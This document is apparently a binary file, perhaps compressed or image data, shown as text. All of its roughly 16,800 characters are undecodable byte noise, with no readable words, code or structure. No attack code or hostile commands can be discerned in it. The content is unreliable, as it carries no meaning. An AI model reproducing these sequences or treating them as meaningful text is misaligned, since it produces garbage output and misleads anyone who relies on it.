|�'Ma���'*9(ܶ�G85�3�{�_�%m� �����ҩ�w��c�,�OMy�``Q9(�g���Rt�IA�$��ϒp;��8!�uz��A{�8�4���pQ|���I�h�8$����VLi�!�>��R�zT�Sk�Sy� �"*ߊ��h@�$�88U۽T�4Ex6��BM���&�^�a%�zslvE�Pڃ_�;�7�F䇍���*�����G>y۷�yT�y;�lA�"@�2R�H@q�hY)7R���(�j>t���H�7��L�m�Q�ȫ�/!�8 �i��x)�yydT_�U)�,COM�0�(�7t��Y#��%	~K����N&?�bEI�(��<��:�N�JF�3=�YOE��~fX�w~�`���twR�� �h[L�����'��8�z��j|a�%c�D��-�W�E�i?����Q'���1���@|�E�6t��nAOX�t!�3'آ�$Fe�����iDțM��U�K߃u4��^��m1f/Qr5=�v���'��F���������엍�d

r[y��wR��h����Ir��{�:5�&��j�&��w�k�?�g6��|�7E9�V�����G�Z�j&����ɼ���1"ѻ�k�_�
o��J�4��a��*b�c�3&�*�^?�Bm��*lK���]��'ڔ���m�o1
���M��:a	-��Y^�H���"��@j2H�lyI[*J-���x���8���Ie�Z�Z��"5����r$���K8�z[�%
�cH;�P&K7��{HB�s'�'@O&3 ���!~���v�U���fO���[V69gc�=����_��g��~(:�����{����DD.|!�2�$u�a1,�Ǒ���YAAm��w��H�����gB��񳹩k8�mZb��9+}���F��x\��ȶ��k�Lz�G�A' ���_�'�s��Mi1��1�.A�~j<:�u�3��a4J�f��]XN�
#�҇G���+�d8�F���Ū���r�i��]�i׿�}�Ŕ���Q���Rʶ�t�9B�L�Gc�,rd;��SC%C5Խ�q��=�2S;ր�&?Uk�
����ݸ�51��]��a����#
n;g�-g�s��UהOn�o~��cXXz�'|"?4Z	7�ՠ��<=!�q�J�r�>���ml��x
xA�b���Jϭq�29.�Ç�2q���gK�D�z��$N�0�U�ξlI��I�R��**��	Ts^�Zm�U��4��u�I���ըܯ��]l{�!_�SL���o�0��t������_: �>n�P� �*� @@@%>@U
E�/,������ZHP�Ȑ-<u� ˃Q
(X�e�$Y֔���RX\Y��ёFQ�D%3)ː@�����˂9s�2���� ��� T ���@@V�؞m�)��H��ԡæ:K�2x���R���R�ו+U�LEF0j��VZm�l@3g�0�B A�eS&w5%
,خ��F�@����hA��[j��ߤd`���^�.�j5�ժU�S�j0}���RU�ʺw����^׀�̭X��it Ü	�.�XS$E� MF�**�r�=�h�ꯇ�����
��) uR
���R)%�V����\�h��hjié�Q ���PCu����7S�ZKV�
�,Pr�ʔVR	@1U��B�X���B1�#�Ȣ��BS�3�8���//�rL��Zm,�f4�5�j����h�8;� ��̺�>Q �O\�3�����1DM��9�L�H ����C� ���J!D��(b�$�<�H>�D��T����?�����I��d���(uu$�Z�ɓ&��B���(&���?��jǮ��
��dt� ��b�,l�k�T0D��5�%��I���j��V�l��D��.G���ɮ��]c�Y�d���bl�;餓���7U*�L:DOcB]a`�@�n���zl W��L�
��!�J�TC���M;���f���t��Z��ElP�VU%J"�R��b]��	Bc!tI鬏u�ק�>J��q{vƲ�:+�u��,������+%���@�b���F�F˲^�>C`�*[��1	_3���}��3	%��:'�sR�,H ��J�:f���V�.�쾛� ���L�� !WIj@�4J*��3	#�|�$���t駕Mo[��Th�VQ�rQ?�Uvz�>$�{�F*�%�O	k���7�7�+-�l�V8U2XॾY�$+�a�Ԓ�  p��&&���PY+*��-!�4��j"g���<6�s mX�0��8���oJ�U	c�w��T`'<$O����"_{��@��PĈ�JB���$�B�R�"�^1�j��U����S]1i61�������h�ÞC�%���{�R�8<T�&GV���v����H,��
���
V��x!��Z��� QD	T�� S �2�@ �0�{y����e��9�7W�$�n3C����^:''��"H�!�w�
����y�x�
�I�v����R�(fdR7�"������4�j@۔�������Aw�
����gdS���y+�|O�z;ɑ>r,f!�oĢ^��#=�e-p�\
-��H���W^��S� r<K�ԤuA��T l�/	rF]�R+7�<=N��c�G_��l�,<����� ��s��G;�hH�Ύ��YYb�)�\�>��� �3� mB�|ڃ�'ǐ�3&�zɬ�(�	e�@!�����齑@=C�O���@O!�b
}F�h+^:WI���F�Y�W'�i��,�	�j��*���bE+l#�<��3,W��<Υ�%!�X�&�t�1��\�$|1g1���Ð7Q'3�*�륽h%X���U�2*N�d�ڄY�4��e�zVTZذwG�%mi����٪�l������Δ��z��#��x����-�j�~ݲ��-�.x��Xa`�ȉ+�,cdb.�d1�u�m"
-�F3�a&���I�k����K�/��.K�^�B�i\�ӥU$������vx3���|r��O$��u먾��s���@K�Rȥ�;��68�J����&��𴜔�&J��x�ص�����3��6Y�x���R�H���F�5�������":�d�@HH�a��4i&���E�ċ8K�}�2�R�f�u%���6'V-�5�8�ɶa����:�
�0ʧ���f�s(����a*�(�
:JY�,�BT ��@�= h`O� �]o����FC��jK[�@��!����6�+�Jk�8A��d;'���^�Fjg���.A�!�pT�H�v�G�"a�����H�|��*(�k��i��`[�B~edB��,Ed�)M�A��fE*�$�"C)�V� �4瓭�R�г�2'��D-m>�&�����2a���B�S:2��iO�C븨��؏M��Q��	 �*��e)(�7���`���>���-Eq���Vw�Y �!��x�]�1
@����5 3vU
�vx����i�`��@&0$�W�#H�������)c�Z�|��G����|D[l��#ɠ����ӊun��?_����Y+=P��(��t��v�5edF��Ɉ"�*��lC��D�b�Z�x�	�c�|�P��� ��.q������;7�6�3���6vs8o8r�
iC�o۸�k+#��+�<Cp��k��k����p����[�
��ɛA 8%��v��2ظ
`��h+$9r�7�A+�)�����(hQ���ޘ��`h>�c���������c����k���	�.�:� U0:�Y�Lr)�2��z�¥Zۉ!�C��ʿ�?�������6��(�n�D�6z�mB=l�8l��v� �D��@ik��8�<��
����<3PL�6uK%(<p/0+� Գ��;F�T��� -�����i��P�q
�G"/��	�{A��l������H,� �� N��oq4Bz��[!CB��ǨVH52)�>![�� �/��*�k�U��s?ٚ���,��?����E�!� &������;�H ���a���� �����`9������ q�  �@)`I���� 8��(h� ���
���$h����`���� 0����)���0J  B/�7@�_ ;h�h���;2��'�J����o ��/h1��+��Q�l9���G���
��{��C�cǅR�Q��-��y��52�S��[���C�:�Y9�)�%[z!]�?D|XD� *aˡ����;!kt�
�.��*&P�Ń�!x�����(�tÀ#���h��k�N,`�&@7j{�YK�#����������3��<��\�`�9ԋ�-:p7p��д�����8�y�H�}�D㣳�������
I��G[0zɍ��GH�����J{Ѩ���"-�#���G�[H}�1��j\B����H^�	�-��1��B1����ڌE���L9b��v+���&� Oo� FL�R�Ȃ��6`��Ij��Ő�Au�ð7��;�Z���ϯ�T ��À w* ���!x
I`=$����Tx�47��G��ʯB4����R�m9̳ 4vd�vD)� Cv$$�	�p-ʐ ����19HUK��D�3?ޠ)� ���C� �?��HF|��P;C!�"�>�P>�P��0�+�*T 0��$���"`<��������*��8j����䂇���COQ7 ��+��V��U�	�64�0�
X��H��rP�3h+�A�Bё�ٗ������y�	%$m!����pY���A�UZ){�CC.���q����� լ��\����ϙ�	�)��V������!����谝Ͱ+"��ҁ�R��Ђ�� ������]a�(���+��H��c�}�NT� ��N{�y 0�{c�#c��; �l#|����V�� �� 8��\�i�4{�>㮓�����s!�4����Y�C���?0��:�Թ��|T����:\1Ѿ�xG��U��Uڨ�q?\��M�?�%��Ra*&�M���;�H$ui��ꪆp�Ķhsx��Zl��؈Oуi#=H6�-���  �<���ӫ��,�hXj�]�"��g\�/@��8, P���A%��MT�U陴��Ґ��P@�B�R�As�"��:(�$��?Z���ӗ� 8����۾:T�ԼC�}_E�o1V�5�˵�>�ZDE�ڌ46���c*6dIl5.���K�*�l��
��&�*�Ё@�_B��3 	�d�+��
F�C.�>���� � ���Ol8p;F(�a^� `�� ���6@�3ݮ�'���m%HY#�!��}�R�B���gYiQ�pU�� >�Q��*��{LQ*F���>ʰ����84)� ��UM������c4�Ьe���� �e4�5�;���B�T@�E�x�ݩN�0���B����j8����N p{u7���S��L��%=x���
��� Z���;7��0����S�J��f�XiK@�@�lD2�Z�ZX.�_��a�P�,U���i)�Ar�@��0>ĺ����!��lm~�ۉQ\-%��RB���p^�;�tRP�\� ݬH
�?݂���$�B�)�2"^�*(jhT��1 !0��6C(�J!�Qy�� +��!��x����Gn�=� 	!�-���f�3����E��T�"9� hŊ>Z��^|�R��V��`I�H�Yn��#ZN��
ᓋ�I�(���9@�가�`��Nm�T
��x {1��������0��U�^�\Q�(��byAg��M���4� �Z4�Z�6������0�"A^��Ъ������m+]�*BPT��9@���zS���{� ,�lCE2�	H	�#��On7#�-:W�1AZ�h�S��n7���@�Y�n��'�Q#�!���a)L���������@�/����n��j�s\ȴv������U���aQ�1�:��e���BY[���Mxxf���^�Z7�a��Ǡ����P.,b�k��8E�6�"��H!���x��H��8�zs�������l!��#(�   �\�x\u�h!�S��� g4�@�#76ڕ?�3��s=�*�V��x!1��v�AZ����nA��������-l�d+��%}9�� N�C�� y�^�C Q�������v���!d��?;h�����@�K�͈0���ꢏR�1H���7`7icO���ȂA�_�6�S�� �^��s#�>��
�9AK��G���]��ݮJE�P@���a	# �jCE�L��R�$1���s}����ay�qf�v���n���P9�6,j��%~�xo8O�R�.��̰4r���K������,�����
�s�@�em�fͿQX|��bR j�!�(�R�����8�,��Y׈!����'�6: \��̽7�x�� ���o��s��R���E�d��hu��m�cF��2��x�i"H8 ?+��PO��#XJ�J�=�����.$�Y�P5���P��ḭ7���Ԗ�T���~��Ւz��D�j��L-l�JBB���RUQ�*U�&��`�cE��H] ���I�H�ZP��V��\e�f�G�jU*W�>�
�@hP�E]0T��S�J	8��* �j���$0T� B
#И���*�RT��!7^����*R-<@���ш(u��B \�@wK@h3��JA%Un���h��!I\� N�(���j�Vo.�%�թI�>Q����q��*��gϏ���}�7o�ҷ�6@+S�Ya�N�T���ڞ@{���׳@� ���^�{S񱫺N�"�y��A� A��J"�`BH��F�D��G~�PB}4J ��҉(�D����*M���O�HcO<���(2�T(K	%�B!�J`���sJ�5�Yw�e�b��U)5A�Y�a�Y����Wc�`�]wU _�u?�X�YV]T���s0�YX�Y%�	vڕ�rI�2���\�A
 [�V(r�l�\�햤TWmi��is�a%Wv	��_ �e7^w�����}� 
v����{	�Z+����l��R�@$P+�F��
5�Z�
V�!��x.B���H%�dRpG�O��$ӽ<Ƥ�);��*C�TQAl�0� Ty&�Wd�JLf�E�iV�Yl�@] �`�}���Ze���Y��
M�Z�Ȕ�Y[	9�U�� �B`VPƠX�B�]�`�q�1���Q' ��<�g"�m*h��z6U�LSgէ�I�hա�+z�uw����z+w��Z�*��Z�(�}�*����^��i8�A���P�!��C&��GY�nF��")#����p�S* �8@L�۴�N�;�0�b�+
�#RBIt
էD��q��&*,��f�u�5V^�Mg�P�Y4A�� ��Ʉ��D���m�=&�V�q�q�,`���V��Y��3��f�)	d�3I���pMa`��A}
7���U<%�=qM�ɑ���v���p��N�F�6�+n��+�#,���5@�P�Á$#�2ȵ�5�D�A�Ѓ&�%�@N��FB4!�P$t�ɺ�E
��t���Of������ O2���(J(���Dx׹Jæ���+~r�R$�`
@HA~@1>�
+Y�A
R��(ؠ+�I������6 K���4Ġ@hA
���R�Ua�ALY�@���;	n0�T�T�8A�b�Cjy��Zt��mm5Mc�׌�5
MSfs����	���y� ��*?� �{b+��;ts'��i �\Q">/�8��dZY���&BD!"��1����t�k	K�źV�.��Q�bB�# c�����H�rJ)��SMriX����я�[�j���x<� �Ŝ�lm�2��D3*�BlI�iѨ���Ƨ��V��@V�I4����~�X��O	I8\��=q����
+�M>��խ�v���� �ZPr��\"��.�-�|�@��DҮ���3	(�HF���F��go£�d(&����*��̢4� KpC���+^�cn�B?V/5�eĐ���2��K�ή�4����YtJլ���� t�j���2���n(�f\�.������dUB��w;i5��pŷ[嵆.$g�c���D�D�B2)0Ab�VH�!��VCү��_���Lg�ҭh��]FU�Y��'<��(@���bB��Pv��o*ٔ�Nw��Em5���p��)�U�l1MT�Z<�(UPR�ild�UJ���������AM�w#k�k��c8ejǛ�z�{�ߺ�-;�3~�c�n�5��c��
.����g���a�(D($�t](��h�NQ��v1����Yڑ���:{�#`GY�Sxd
V
j8|BE)f��U��<�pw��B�+�Tw'f&_�k����e�-Y���꭛&U�B�xh�����J�L��=��ذ,n�;�Qo9�6��7���8�Sֵ��y�g�<R��bA�I`�E!2� E@��W%��rݲH+V¢,�D,Y�(F:�|&�K��^�/P<hv72�CDA�u�"��#ڦ��2�Zi.��>\+�k��O�Ԟ��ɫ����;�=-5�[�z��J����8Vn���Ul��*�+	�����3[�vֵ<Ģ��y� Y�!J40�#��D��zb%�D&2�Jd�G� Ե��MݼĔ�������:������a��X;���z,с2��zk�>jW��[�N5��e�}��gJ��j[5լ��*�ݞfv�:�"�9��Ns��>�3�����#���J?��zV��پ��Ph
S�b�7�A����<��V�埄�Tm�L���I���YV�N�ѽ`�M�Q���5O|�N`�(<H��v��뙍�H٩��ؑ�uA�%q�[�9Ur�� Y���EU�j�nȠ6%�UY�Y]4����UP�5�
u4�x\!
͛�l}e!�����[�݇����PB�K��*��<K�P���X�D>Q��8��A K`\M�VH����ˉ�<�#��F�(�u CPT+p�� ��z�������5����WȅnP�3%W!��W�=��V�v��p��YP�T(�
h�����U%�X!Gh�<�޽U��J}��i{��ɗ{��u��G�и0V�9آڂ@��9N bA0��؆�I8����ć���Ȉ� ��� <�(�B���(H��(t�F�B�J��l�1�p��q(�nQ�p�Xo���PE[�`߳A�V,I�}��9�p���@Y1��W1�thJ�,G��U�I�
n]���X�7*K��S���ŕ�����}�ME�}X��A��!`����?���@�B�BCH���(�H�ĉdǴ`� M�^�*<���QA��FП(@����5��T�����ܖ�"nQ�Wx[��Ʊr��yU�MS}��4ݪt��y�>Ue�ff�J�\+	�qp�0!��TRWv��y��}���ʲ��%e|���G7N��}���;^��U�9�&A�c��c���i�� ��K^rVM ��C����%.�_�D��e1+= U|�u-�l�-ږב*�����$�hW���st_èd���r��5E�veY�EӇr_���cVy�y�P����ݛ��
ɍr����ܼ���Gy���@4������:.�4�)�.��]gB��r܉�˵�Z�܁�%��i���I^C��F8$|�A�`iJ��c��~�M��ƏIL�"��s�T�%����5���nݓeSuE�UiW5b��]X��IS-N��lev��E@g=��:�j��[i���z�
�VHZ��9����,��8H���I)�D��8ꠎ&F���B��ѧ��O�iM�QO`�6b���捦Y$t�ц6�n�V#S3I�%y��Phd�h��TT��%�� UQ�]t)�Լ&mR��]Pف�v�^�l�"v��UП����ʲ�*z��7���uӫ�Ww��jހD�LX=���e��S�,��9\�߁��I\@1 �qZ)�#���V�����A�+t�C��~��|�`�Glq
+���VU�,�R��bĀ�|��xJ��O�)��b�Ƃ2��l@L��YUt��z�5=jo��,�9��\]��m�Z�����Z%e���T���߬��s���f��W�9�����:2��x*ȃ�lk�8�G�{�D#��g�qVʕ �D�.�Ӫ)
�n���CR��b$JT-yeU��ѩXAj�J�Y��F�O�ΩRM�����b\�O�ɠ�%d�f�R��"F�kO���@��o���h,˟!�E�խ�[��K)�}�ܹ���G9��I�b�!iD��@l'�,�?Eă�_U�mBL�ǙH  $?a�����6-+ dA*d�u�C�D�� �K4LèkrMU��r�l �ө�d�m^�T�/n��:��s-��x���g��&��-E~M�M��%���F���]Ra�;Ė��v�VFcgeV��w��6�t��:�juf�PN�`�az�(��L���.B<�c�˻�+H�D�q����~T~�A���G�B,f);m�D`��	��1QMO��� _�1��2��+�ؘh��p(������fP����UٗyL6P�$�_�.j����Qlx��veи�[oJGU�ƭ��p����� Zv��}�_Ȇ��[��?Z�\��0��.��	D�|�H��1���%�z�\FT�����(�N:b�4"�E*�D>d�ˉŲ���ژ5q��n�іFR-ڊF�F���2ڪ����pٵ�c���1_�d��^�5�4��61.²q8;SS��Z�N��	v1KGŢ�wD�Y�W
	�]���0��L�q��7��<rC�;�gU0�����c�%�>1Zb��J�� ���gɎ�1����$��H�e�L���(hZ��(
LW�Ä3gu��qXY��m3�]�Mϲ���3t��6;�[��ͩT7s�R�T�վ$���T�s�y��i�l��X�k���D��w��G���V����RƓ�P��t�3���D`�
`N#�n�&Z"��B���#b�D�X��
�V����C�P E��\�LC^V�6���J��s��W�2ʩL�-rxK��Z-Q[d��q�2�~��3�+G�����TM縜����xTK�����3�lhs7;�s<=ٟz�W�۟��'���j�~ͱ8~E��Y�0� ��7��a"��!���ClHAw�N��g�����F��At�(�f��*�L���B�H�
��.�l9���-)�U�˲�S��.9nZ����&:�Mu��T oa/.�8�k�8�3�$�������yY-��̊X䠨�M�V�O�4�v3K4zl~��t0���Z}�)%�';��g����l'��0��Ar�h�Ԁa�D�J�K�-����t����	V�R@x+<T,��j˯�G7�K���1��67�rͦ7�Sm��r���uo(
f�;1Nl��0w��wuG�����ئ�z��f���s"'��X>�9�ccE9��3����5�W�H�O�B�w"�u_3H�54Y���%��C�BCu��*��M��g!8��V�p�(8�f���P��R@ <:�3���V�?st�:���[q�O��?慯��?:ioܣΩ|�gx��<�[���f�7��:3n0��E:���b�ţ��gׁ@�$2��eQ6@a�;V���cD$Db.uj��xDC�N��5G���$t���$;�5��1��i��K^B6�F���d����>�w�k	��|��ȅ���~~���~o�3��x�Sd�L��pT�8K�����z�����  �H�*%�A�	&P�ԩRF<X�bF�F���D�Y�D��\�jٲU̘d�Ze@�W;a�te����1#�B3hO�D[����T�Q��B`u�ҚGq�|Y�g��]kn�3k�	Y%̴j����J�b�)�X��jU�U���+�fb�h[��w��D��*��P;1kvŀ.�� �"M�`D��E&L��!�%c7�����c����Eٲ�kĈ�uAԪ!�&NPe�SK��=Q:�����{c���%Jd�"*�[[S؛�]eV���˲9[�,*S��
@�	�*��ʩ�Z��+�"�i���:J��d:�*����)�X� �L4ůU3�0�%��Be�QlT�2A�L��U���2Kž!C	��;m�RN2ϼ�H�n5*Ń�9�0��I-c[��0)�������8�2����N����"�{������8�
n�(qt:�vj���jJ���z�/?sZ�?��+k�LUQE��<�KC�b�)B�L�,�b��?��:*�Q̀��.� �v���,-�q1mcEq�Q!7����6����J��4�S�M?a˶���D.�,����0�]5�\O�Ҭ�܆ƌ�t�}-�4�e�84	
���<���C��O&��:)�����no��� ��2�8n�����/1�C����{k�� 4���b�ZT�SQ,1
Z�qh��P���̂LeZ͠V��ô<@�5�6�D��Ӻ-��S�U�%��zk��$��t�͖����N �.�W�0��Sm(���K�s��2�e�����~K��V�B��jӨ��ò��j�����KM͏QP5Tk�U�j����+�j� ѝ0ņ:�c+Z� ��Ά����K�k�py�s����݁/��H{-��~|���96�7:u�{�{�/_���H'�M�����,��I��,��T����t*AmZ�Rן�T���(�WE����K�ne"l��G�^f0��؄FĻQej4
P,+2����6�O�H��)hE7��{�!��N���u�|�q�ڴզ�p/k^�^��h�弫7��bp�V�)��{�p�}�E1�?�����eC��\T:2�%-�ҏW(��Vp�T�b��������4��Yj�S�W���+�"O�x�BKs(��i�Z�*@�����4e_��.��onU��b��҈LJ��ԑ���i�Mi�s�#�R]�L��$�<�$Ja[�~t2ǡ�%F��Iƈ2��IeQ�Յ��Ƙ0F؃8Q��zjE��:
]�W��.��+>��O�Ǔ6!��f,��0��"%*�DP�����_�_
s4�T��V
�E15%͖�N�Z����4�	�����6�D���S5��$u"��ǤviyB���~�Bh1� ����V����Q(B��O�ª*�`h�dKL"�JV�J�yi�A ���煫�D9��*�A,D��\�h���"ۘ4ӕ�F��_G�2�����I#�$�VV�j�)D.�X���k��Jy�X���Z.�Z��
)��oH�t�SmB�n�nUpP�	@�yl���K��91���Rp4 ت�)(t��$��R
��>`OT?��إ��L1
G}B�@�+pQp�.�[@�B�V6�]�l+�kR�.��.�Os¼����5�GK4��S4�ap-YjR���ƟQ3�E`�%��epg5+��8*)�aj�,�Ξ0ΐ�A��'3�t�*Kk-e�R�',�Z�Y�H��%p��$Iъ���	��@i4���dgj�,+k	vq+ir��d��o�b�X�&x��%�cK��T[{��1�-�NsϽ|�i*��E�T}���c�T"��+M˷���d��k�ό�x��&u�`Ry���*�3PU:֘���tK�L�z*����b\�R�j"���.V�$���%*��(@ ��bY(`%�5�|H��n�j�XaΥ���G�Dc�����<�W�*��)"�_�n��V4#Z,D{3~#�����{H;\�8��	~��֥-��Nx��T���f�U���g��a]Z����(h���Тdl׽�.��ո�lQ�HEy�Ps��U�.)3x�m#l�[�n�݈���%I4p(����lu�I{!��,"l݊ν��������&8)�E=�����]R��mE7�^}�%���<Z����%t���8!�܍��n�:�R�d��/O2�����ա��OH�Ap��(+
Ȏ[���L.�����2� �k&�(���g7[�x6���5�X��`�|5�E�4;l�X�au���,��$�o]�%��m&}rS]��w���}�c��?��(�!~�T���.E����.������.�Hj�'3
c'$���t�bjR!ZR�.0�Be���OrD/�Hp㞧�x�H�h��T���(x~.�C���X�&���Y~�Ax�3V�FZ!Y��.Hw�b�p��(�fꢟ�k����jH�D��DF���j���ΌP���D�/�l�Fc�LDa	"���������.I\�î��P�D�������O�ҍ%P�'6`'�=���J�h,3 /�Y zD%f�LZRPA�H8q��#(dl=$g0brd,����DMQ���&�M1Tdx��1��F�
��0#3@IZ���P/��ʰ��t�f
W`J���f���P��8�ꌐ�쯣�L��p���������z$��Ԇ
���/��n�	j���ZQxBr>-���gH4j~��\��B���r�,����l'�Y�%-R	�Q\�0t"tb 8�g�E��0d��~�WRҼ�/iz��dHP�w`H6��jG�� �lD�P�����u'(`/�0��kʦl�h�Q���	��ڑ�nD�O���*�Kw�Ε�����D����ܪp���,��1�44�3�A0L�'����棩8� 
*"1�3<�/Rf�(�3�f!章����kSp#7q��
#�#�jHjgzQ1 �_�Xhd'w��Ĭx.i'���D� D��^��̭�P�����g�H(��*���pw��vpF;l��m�pΘs�o�X���H��V��LC��.�1*��;,�#���N�C� 1C���>1Т�lE4��pK�8#H
J"5�093߫"��3���,R#�y:Ӣ$fg��&C����G4�a22P���Bm$���nS�:
(�K9�s�p�9�I�	�ӕ��w�9u�x�(M���4�F��7	�*��`<���-���.�*ǎfHD��3KQI򶒊g$'��@�M	TZ*�gbGN�)14!�1��j$�"Ԣzh��23�H21B��&�%=�WZ!�Z�6�KB��F8����p�E$yX�� 7��`��x���;ϳV�r�\5���PuG�1-��<�Q�h&��.W�s��-cX�q=�2,�*�ٞO1�Q���5>�Ǣ�����07IeLCw�x�
��� ��`3�j?#s1��� 5H 13zoAS�3�&cG(dqE6՞mX���G"ˬ>�憐�� 
-VH� `i�6w3V����(�mc��Y�b��\4�Xi4�����H�V�s,��f�0.�w^UY�2W��<��T����P��O8	�}�%F�BA^�M�u�B�0�5E��j��&Rj�k�e1�G��R� !Q]��(��&F~��|�vF1"�C7c����1i8U�wVaF҉�XaEq�K�V��c+�E��V��rS6)�����f��v���)�Y��g]�(kEusOHS5W�,9*�F��Vg�uϯc))/:Cx�-�i�+�?�m��B�uE#R=)��vZ,U���y!�R���
J3�i6�,u	r0��Zb%UqZ��L�&�h܋�
3Vi�%i:�aݫX6U@T�EraWw�Os�ԭb6f�r/(��V_t7ssU����G5�tK�cugW�:�+��Ҥ��YY6�;
)�Ձex�. |=S�A0P�6y�w�72��j�ل��F�6]6PǷ]��|Ƿi��l�f�ԕ���j¼T$(|�n�WyJ31Vs[�nHGD�>���bwEWr'�'�rO��qX�Q�i�cW�oU+�cW�)���c)	�Y��pdy�s!��u�EG؁k�Wk8��w!�>�LH�
˦V[2?E�AY�r̋C�v�73*S��s1�3���w��y!�o�
�RFEL��bXbP0�8���ֆT"�� �Sq7@C�gbA�bI�EU�SW��8���F�'9��R���A7�t�i��Y�rqv���bxg�I��Kq��%ٟ}�c�TiuxZzHC�M�y)�MW�M��ET�Wd9z!R�M�آ6i!�w�lS�)2|���@6E�P��k{qy�يG�����`n��� qGDE@�XęaY���Y�ęE;y�!7���m�V����.��c9�y�3xU�m�����ue;���Y���z��y([y|�#t�RA��>�עn9�tz`]h0 uhV�)�Ԙ�6j���Gy��6��+H��G�1>F*�6�_U�٢�A��F�O;����6��@�*p`b��Tr�Y�q9�Tg{����z��Y�Xt���.��:W����s���	�d�{��y�;�	�:����A5ҘYh@+Z�����3�zQCW�]Do3O���e�#�@�{'�4�#Q��B*:*�M�F�A�A�}�_��ۖl��z�+ITSoqD�����;u��;��xE��ٺ�Ɖ���o��Og�z��{��Y��:�#9;���}��g�Tk\�������,z��ujהʣ��7˲�Q-%ܙ	V� ܤ9��x�o#S�9[���%���Af���w��4�**"����6��h�X�G~�����q�9���bq��3�t��y���TKU�}\�%�-���b?\�'��;���VK����i\�ow2����PԘ�|�w!�\m'�$�D}�_����<p�^��{��F"�<��T����c"J�P~�]�M;�*����5!-*� �t3uY�X�{ҹ�B��9c�����ړe��i��q�b��sw�']�
>��Eg<�a�F�Ӄ�m|ҫ�i4[���z<y���3ښt1ɴ�yC����F
3�-Jl!�E��{1�5S�KS��h�z��E`�Ԗ��7[CaJw	4�h��a�B�����qS���/��S}�?\��"џ[�ݷ=�F��/��C�ԝ[�^ɣΟ8���Su�q����A�2���N-�Mm~�?1?m�'�P��<xP^5�O���!�����ܢ��dS�"d$2& ��0L�w���{�2"
O�ׇ��3j�a�� �62��@�& �^q�َ���X����+>�I���'�����qq>��Ϲ6��!7չ>�z����x���'��Y�]�{ɷ����_�m�t���n�G�g bU�U��jժ�	[�2��+W�R�r%1��0���"Ǐ@nD`J��V[�D�pLS�$�R�����t.4�*���<[�r8
��OK?^,�T��O`e���:�J)����X�be��*V��E�l V���;��Y�|���-\��Y��[vmYV@1Fk7���XX�����g����cQy��K�/�ӪI���Zu�Ć۶�`o_T��i��-׈<UI�S]�f*�7o�]!���ϟCWYP�j�QK��*���7R,~qc��.[!��ҥ*�/]�e�Q;	���|��+�o 9��o�)��Ubu@)���*	��f�*a}6W]h�(ʇ��xk�e��q-��g3~�[q)��]��Z}�6�Y��r��n=I�j��u�����jT�WY��՗c��_��&�SAQ�@Pŕ�rr2G'tMI\uk"�
B~n���]$��4�\��N�gI���@+�Gi+�r�K�����T_+��A
��i�u�	��ɀ(�Yhf�2��!~�`7�XVdC�8V�CR�⌀��e��yؐ����[�:��^�]��::����=�חD�x����[\�r�j-�;�am�mH��u-���NMD0�Aqd^Tm�I�\�*��Ѐ�P*��7
o���D��Y�{�I
�}��� K�7�~���}�^r�t�Q���љ"��(^x)����X��!Zj9�\����[%b�����5��a��ɢh�����"�U&+�c�.�Wd0��Z��v�e�x%+�);�Y��5X^��W�h稡�y����<QP�BG�|Ƚ��}ԧ�T1K�ר��
J�h�����$K����1��J�<H�� �F�t�Nz��0=+���Z&F�����)	xoZ�M;m�߳�,ic�����fv�$��#֚E]W�V�˘(\`J���n�eZr�Z�r-Ӡ�1^zL\<6���I#�h��Za�� ;�CX�:R���i�C���h F�u8r�|�#�� �cI��R)�T+b����dc!|\��1�g r�sb7���"���k\����H�)�چ���E-���4S���eK�b ��5�ĥ��������/���R�{=	ok�Z��.Ȅ͌f9L�X@���6��cD�?�P.td�ۣŠa.��0����:���7��BJ� �,D@�k��䄒��d��∃ऩ��B0���t�e��� ��Q�̑*!@��2R����:�c
(,s4�\� 7E�N ͫ����|T>Q�Gn�[!�@Ǭ�E�R�@�-d	�Zk	��Ţ �.�[��2PJIY�Z�X�W�t�%,|�+V�e�r�`3��b3W��=q��(�D:Z��"G��K� ��q��J�y+�LR�r�K.��	����i�Jd򕌝�v ��v�B�T�_Y��NJĤi�B����y52R�ZWSEc�Ǥ�-�o�c����M���ׇ\D/�<]��+ �䣼��$�^
Y�	&�0	�$�N��9��k�R��v�7ɩ�3��2g0�rM��)mY�&W� A�P�LP���t {a���ɡ�jDIb�w������3aV)e�ux2��C1 ��y�c]�Hvn�Kӝ5�������eEdQ��=��E�U����7��yFZ�2�7I���s��h�.�m�x9�����R��Z�kc>4��%/��K]�**J�Q�r�0��ӥ�L�9V�`�a���CZ���n��M$�N#��e�^qǲ�^�R�mI.Y�JU�
1��p��[*$�9��x�<
Q8�BG��;�Z"�ph<����V��j1�\3a�FRHy����u�imX���WY:ɸ�Aړ����7a0i�zG�����u��e���9�;��A�Z��^��긲x�5|��/Y����"��>��O�)uݘY��~&�0
�0dx�a�T���(�lIRԌu֊zݻ���EF��XoQ�}߳F_�5��V��Rm6���f�����O�w��<�Ť�V7��Qi��`�5 �K=7Tp�=��w��8��yvr��R)��MD��Y�|S��>6a���k�g��o��5�AX��yw���Q~�}e+a�5a�lL���aԏ/s�i^��/�·�xC��U~ݩ���7,HZL#9L�z��0[����GX�򦑉��o
�IW�<��5��D{\&u��}늡�����HQ���9K鼝>�y���r�Ȭ	��ۺ!S�5\UAݔt|�ԕI}�ײ�E�e=i��wWt�k�e��9�VvM.�̽��ah�V����f��4��T��0gh�j�D��/޾d`��z�^n����@t��Ua»oC���o�D�k#�F�A$�R�U�n��o�#ow5F��$��z-62�sR�j$1C�2�k�V(�
%m�f)҅)-� Y3Q0�k�B)/� .ÃBtG�AB��L<B����2�Vu9Q*�Q�1��ڇ_�u_1/G�Ncb��n�H��Y�cbw���,Ur/"�nhx6"�aR��#[>��h f,�gZ��x��wxDqEO��+C�F�%{c�Nh�y�42"g'"�&��B�3f�rA�9-�����_v)e�U4����@]�bl�g�>xt>����G��K�:�4m��b>1Bc6}FQm��M�>za�q {|�)�4j!&{�65�A�1"iC ��I�UF�6$��F �n ��1xha6o!���n��~�]�Bx�Q��>j�WJђ-��@k�F�g����jh��y�3 �JC �T
`!e�3��lXVU�Se?���{P� 
bt�ȋ4��S� ��~R1����KBuVQ�
a�<��m� W��q `��o3�>��W�
